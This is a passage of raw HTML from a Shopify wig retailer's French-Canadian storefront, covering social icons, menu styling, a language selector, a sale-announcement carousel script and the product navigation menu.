        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>BAISI Valentine's Day Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/collections/hd-lace" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/collections/hd-lace" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#f8a2b2;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
